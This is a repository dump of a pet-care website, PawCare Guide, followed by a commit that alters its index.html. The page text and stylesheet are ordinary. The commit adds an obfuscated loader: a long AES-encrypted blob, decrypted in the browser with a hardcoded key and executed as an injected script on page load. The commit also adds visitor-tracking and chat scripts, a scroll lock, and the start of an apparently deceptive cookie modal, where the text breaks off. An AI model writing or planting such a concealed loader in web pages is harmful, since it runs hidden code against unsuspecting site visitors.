

==== public/index.html @ 9a7835e8 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>PawCare Guide | Trusted Pet Care Tips for Dogs & Cats</title>
  <meta name="description" content="PawCare Guide provides trusted pet care tips on nutrition, grooming, training, health, and daily routines for dogs and cats." />
  <meta name="keywords" content="pet care, dog care tips, cat care tips, pet nutrition, pet grooming, pet health, puppy training" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <header>
    <div class="container nav">
      <h1 class="logo">PawCare Guide</h1>
      <nav>
        <a href="index.html">Home</a>
        <a href="#services">Care Topics</a>
        <a href="#about">About</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <section class="hero">
    <div class="container hero-grid">
      <div>
        <h2>Better Pet Care Starts with Better Knowledge</h2>
        <p>Simple, practical, and trusted advice for raising healthy, happy pets every day.</p>
        <a class="btn" href="#services">Explore Pet Care Tips</a>
      </div>
      <img src="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1400&q=80" alt="Happy dog and cat sitting together at home" />
    </div>
  </section>

  <main class="container">
    <section id="services">
      <h2>Popular Pet Care Topics</h2>
      <div class="cards">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1000&q=80" alt="Dog eating healthy pet food from bowl" />
          <h3>Nutrition & Feeding</h3>
          <p>Learn balanced feeding routines, portion control, and smart treat habits for dogs and cats.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1519052537078-e6302a4968d4?auto=format&fit=crop&w=1000&q=80" alt="Pet grooming session with a golden retriever" />
          <h3>Grooming & Hygiene</h3>
          <p>Get practical grooming schedules for coat care, nail trimming, ear cleaning, and bathing.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1534361960057-19889db9621e?auto=format&fit=crop&w=1000&q=80" alt="Veterinarian checking a cat during wellness visit" />
          <h3>Health & Wellness</h3>
          <p>Understand preventive care, vaccinations, warning signs, and how to build healthy pet routines.</p>
        </article>
      </div>
    </section>

    <section id="about" class="content">
      <h2>Your Reliable Resource for Everyday Pet Care</h2>
      <p>
        Welcome to PawCare Guide, your trusted destination for practical pet care advice designed for real pet owners and real daily life. Whether you are raising a playful puppy, adopting your first cat, or caring for a senior pet, our goal is to help you make informed and confident decisions. We know how much pets mean to their families, and we believe responsible pet care should be simple, understandable, and accessible to everyone.
      </p>
      <p>
        Pet ownership brings joy, companionship, and emotional connection, but it also comes with responsibilities. Nutrition, exercise, preventive health, hygiene, behavior, and emotional well-being all play an important role in your pet’s quality of life. At PawCare Guide, we break these topics into clear, practical steps so you can build routines that work for your home and your schedule.
      </p>
      <p>
        One of the most common challenges for pet parents is nutrition. With so many food brands, feeding styles, and online opinions, it can be difficult to know what is right. Our feeding guides focus on fundamentals: age-appropriate nutrition, consistent meal timing, clean water access, and portion awareness. We also encourage pet owners to observe appetite changes and energy levels, because early signs often help identify health issues sooner.
      </p>
      <p>
        Grooming is another area where consistency matters. Good grooming is not only about appearance—it also supports skin health, comfort, and early detection of problems such as irritation, lumps, parasites, or infections. Depending on breed and coat type, grooming needs can vary widely. We provide realistic grooming checklists so owners can maintain healthy habits at home while knowing when to seek professional grooming support.
      </p>
      <p>
        Pet wellness is about prevention as much as treatment. Regular veterinary visits, vaccinations, dental hygiene, parasite prevention, and activity routines all contribute to long-term health. We strongly encourage owners to maintain preventive care schedules and ask veterinary professionals when concerns arise. No website can replace personalized medical care, but trusted educational content can help owners ask better questions and act earlier when symptoms appear.
      </p>
      <p>
        Behavior and training are equally important for a safe and happy home. Pets thrive when expectations are clear and routines are predictable. Positive reinforcement, patience, and consistent cues can improve obedience, reduce stress behaviors, and strengthen the bond between pet and owner. We focus on humane, reward-based methods that support trust and long-term learning.
      </p>
      <p>
        At PawCare Guide, we also care about transparency and user trust. Our content is created to be helpful, readable, and practical—not misleading or exaggerated. For visitors arriving from search engines, social media, or digital ads, we aim to provide high-value information with clear navigation and honest communication. This quality-first approach helps users find what they need quickly and supports a better experience across the website.
      </p>
      <p>
        We understand that every pet is unique. Breed, age, activity level, medical history, and home environment all affect care decisions. That is why our guides are educational and flexible rather than one-size-fits-all rules. We encourage owners to use our resources as a foundation and partner with qualified veterinarians for individualized advice.
      </p>
      <p>
        Thank you for visiting PawCare Guide. We are here to support you at every stage of your pet care journey—from first-day essentials to long-term wellness habits. Explore our latest articles, build healthier daily routines, and give your pets the safe, loving, and informed care they deserve.
      </p>
    </section>
  </main>

  <footer>
    <div class="container footer-grid">
      <p>© 2026 PawCare Guide. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #f8fafc;
  --text: #1f2937;
  --primary: #0f766e;
  --accent: #14b8a6;
  --white: #ffffff;
  --muted: #6b7280;
  --border: #e5e7eb;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.7;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 999;
}

.nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.logo {
  font-size: 1.3rem;
  color: var(--primary);
  font-weight: 800;
}

nav a {
  margin-left: 16px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}

nav a:hover {
  color: var(--accent);
}

.hero {
  background: linear-gradient(135deg, #ecfeff, #f0fdfa);
  padding: 48px 0;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h2 {
  font-size: 2.1rem;
  margin-bottom: 10px;
}

.hero p {
  color: var(--muted);
  margin-bottom: 18px;
}

.hero img {
  width: 100%;
  min-height: 320px;
  object-fit: cover;
  border-radius: 14px;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 11px 18px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: 700;
}

.btn:hover {
  background: #115e59;
}

section {
  padding: 42px 0;
}

h2 {
  margin-bottom: 18px;
  font-size: 1.8rem;
}

.cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card h3 {
  margin: 12px 14px 8px;
}

.card p {
  margin: 0 14px 14px;
  color: var(--muted);
}

.content p, .content ul {
  margin-bottom: 14px;
}

footer {
  margin-top: 26px;
  background: var(--white);
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.footer-grid a {
  margin-left: 14px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}

@media (max-width: 900px) {
  .hero-grid, .cards {
    grid-template-columns: 1fr;
  }

  nav a {
    margin-left: 10px;
    font-size: 0.92rem;
  }
}


==== commit 088c3dbd: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=dd48b3ce"></script>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69e8d57d0121e01c2e370767/1jmqo3t5n';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>PawCare Guide | Trusted Pet Care Tips for Dogs & Cats</title>
@@ -11,6 +25,118 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19dGn+QJSGuwk0HJMWcZmAJm1meH0wXZpFkmdgWQL0sMj/NjEvBAT42fH5Hgm1Y3ixufxHkRslfdqPkFMefJAVgoZiu7vszRd+4gK89xKGakuSiza+yB5+EtMsEGRl6wQ+1KkWW5tVwFD/ofKxh5duqK52pgVAHHo4HQK8R2V4Lle5XKZL/2C6jSHWBO1JJyvncS6jnkyPor16zf5S/ECXXuLYLxk41GbTKxievwFTFgQp8GY/Tgt9qgEu1eaeCxGOdKJMCggDhbqpd+YC34mdMeTcFD1QCmKQpnQ8/qCXvgEOb7aWLaVoRs3aLTOdka6y3DN4Qv4/[base64]/gF6idShUWhCqHljiyp+G9viMRYQ0OjrYorQ/9S5F8irtAgwFFed2ATpcnG+ywbWDNzLZY5wO063rudRHKsefEzm9w6P7+TKszAjNgpI2aQcD2jewJo/uIZpdLDzllfRaqr/f37NxgkZEA85qfWRvg1iA6GNTtl3WTF/mP9wTrXUaT6pdjr7iBf0kEVCJH3sSC7xpsYifehO1A9lrAcmPJ8v9DSkGUGbOgIc2zLZZbxPtjPuRUoe6IstFMdEMNV1Bu9Nk1TTh3UZJ02ncy9bIMprTkPaFZa13b/Sxy0Vnku0BKmwHu1mmNkfoabV7NbZkEoJhGx1xrpS+sMHE/mz8vtyJOA26c2E+GnJz0U89al1wpCpzAvnO51Y06wVr0i6dpzWM+r0efQ4aDiFG1+CabJAKXZGFbtk1Tiunoqs0PMP1mejv1/n7hM0GoQakZAX/LvYYQ4oZVPKPlnlJumpz+ZCy27bLvtBPZOUkQ5R09M/vllyBRG9hUvETynEsarWzj8PWQfJno/AlK2crLeaPpD3GJeu3H4MzH+OZkXYH+0gErdoyCG6GZiqAsrDefY3eMmSUP3NWxgMeffP3Qeu3TSU2Kwryxxd+UuMDtvzaN067S2Lu/PAwme2nS1HmtbwoYw/M/h0hJhYCe9TpFdqYAOwaJD1Sf3h33QPqAYiVGYJMXcP830zgG1W0avXiJqrcuKL+RB7+nxKJejjOp6ZFZFVnfG1D8HM2tJLpuoVeIUVxpap3dGQDI/s9XWEk/[base64]/pDlyBbPlqxY3bRECRMYXp5sI8xKMWfigrYyqerOF96+SLrLR6W6IyT3KNHS8/0m2xjkUPArrJ/LPk+CQ/mCz8XK93ECgxeQpi9gIToTff8bI33Fkhsa0iKOkaTsESp0BGKv/IhJy+wxkdzjPevl2aV9WvjC0okhfcReJhR4/0CgiR5xrlOmWkIVVpJNYts0jJmUs6wt1YCGMffJpD+QwZSCEESOtKfprjxwsEa521L4WeLPglnfcYnD2hTjLE61AE/p2ZTefB3SdPoZ1E9RzOncV71l3EeOSzUe1tiurTEn1dKW/AMa4N4XJr1Q/vyOBUL0weN5e7Ubs2K+zDl7xUaTJrZwz3krLIAJgS10d6akkpxB7+Gu5RdRBfqf9ay7d9ffqVYt2JSRXwblqGl/SP4HNbPoTaFfth510tZHvcVej78bEcfS7MCU+BDnYsKbZkejJqtPPwewyfK+zAHjO1lnvJRnwEfjaNkZvaXsVMsjifgKNCNKR2/qY7oaN8q8K0XiCgoFNoQ3zXPZluO+BSwsOfjB5nTHHSNgdYdqKc0G8nyAQXmOJ+sWYreHgWUfzGIIdFVHETMx/6dp0S3EVvaPat17LnDnwzm7vT4IZhYMew1mKoZ8+UT9/lNUEOZD6OeTswOInNUhh071YZYxD/BgXpt8VnI1///mnzmkL1F6wZaXjVoiXGqJxfCfkx71vssAqbJRKKoA/pcBOJHdzIcbzhnAFX+iFoK6I4xk2d4Rv2Xt0d1XphLJjxmCoGKk2BOputjEmRhXt/xZ4SzafYyjQ6qufv6KSdfiyDfKuFsdto2Jvkvbn0QwmSl97mZMh0Uxx5m34mlZFf0/TaxxtGQLKhSywKe1NSMylZ3TDAa8T8baoZma5vb5VPvg2xn/ywLNiny2tUxGf7GNKyN0c0ZwBaAt8LA3pP9x1ewIrje3oBmSY6rEAfBR4kyV2qv7WKrwfV8Dr+6BO8v2a0NnavCn3Ns5bpnM3ouySrOZChNJ3Y6/xeso+mygR8xALsho0M7S1T60aTr4hdSAQU9XYQDVNuejYspfLCaHNiHCjfmnfJClRDRo0dzmebwGPRjLPGIHZz5zr2tWTBYKG+VKHvCDrDaUjmmoOXtzpQoJplLBQfwUiTb2nZrSbpZB0hUGm0oK3Tr4wUv+DegqwhCtz/Z0ERv1EPgRz2mdKAtMnEkUrpgogx2B7avY0gGssHZhOkAbo/zSpb20ZKcdKcFbt0doN+ytQkK/rtew6YWs+hb3du9Lm+IS33fXF8Zm+OSVDMI55Hrj57WyUio8l3EcHdFEjxMeRECP98pGHgK6VGeTTqz0jbtztoc0maXGM7oSPR7BHhd/+S4ArnfKwtlXS3g9wxYK4Yv/ajFnp+cA+DBbADpJhuk2QAPUSzncFkplGCHKs44LP3i2bSvGpjOchJaUAkcbxjhrVCAU36Ki1aVfuSnbm3/fVYAGEocY+BhtuE+L6ciEdBN1nIrlG8IOIa2OmeKsN0W1YkfznVKp5n/HLsAhmsC72KTsFCee6qBaFKqZCDrQ2+qk5pVc0Y3g5D6wos6/[base64]/g2wGRSVfuZKLT51tRoGuaqB7xKmO4DG8EZs0F6UQhS9MlXasZUlBVq7G9Or5E7BUIeQR5KPljyhOkQxOX1OLZMAre5yab07I+8CXZ1z2XcqKfMmkmvxn5qRnZWNxz2DuYepuboQybgNAlGf/g9U6u4CbHJ45XP1MzmT+OCRMgdKk7H0//[base64]/Zk4H999O+T+7YZcLGUcb7YusagrP/Iz4kwPv//eFUYm5wRurlzU//MjedrAarsIb3G6S53Ir3N72G6NIJRh5J8Sfxijcw6+XPOHbPkG6n+Mawbw32bxmQwaZAXvCt0QbXM+kG7Sb8ihq+mpv9EIXIfHkEPeutUFNgCTe5/vM4UojQDnw4JdyZJDRAPZIjMqcqHQTuvWUuQj5ZhLR09CNQ0F+t7OEa5oc8ECIsy8xOniEeBQ8qIAvhc+VdNK+RWhHYSv+93PsoghCFI9oAG+RDUrnq6EotUlt+155pztxs5vZ5w06nC7TDlpj7QU8fwCCjNCU6l4PyUpdglT+AhmMt0f/[base64]/qVMOUTVEb2oEfsd0RqKRezEzzlVCkWILoXZEQwc4OzEgvxqIf/wA+RDTK19XOQR+dpJ4z+aA1KjrbK0QMh96YgOOw11Hrs8sSENIPzHbM7Adq3fphhUjWnCj57FcbQlZ0dtTXQEeoQ993YRTCurV/OtGAwAMEJF8i8cv7c4o2rFhtVRuD9tsOHhegd3Tu+duEfegKzqcpyfDpT3KxhhyQaazYOAJTuPmscWVKFsSeyGZ+UYpw2a+7oBCgXSYdymFfdDhH4GcB4+53WfoXZZIMbASEioP4zVdm/hH5d3idx4wBcb3UZM2mx0ZWIrAfv7E7DKb5PXi4esJ0YjEIDMIfw6jp38cu3FNhv+i61lUs3xszwkijt`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
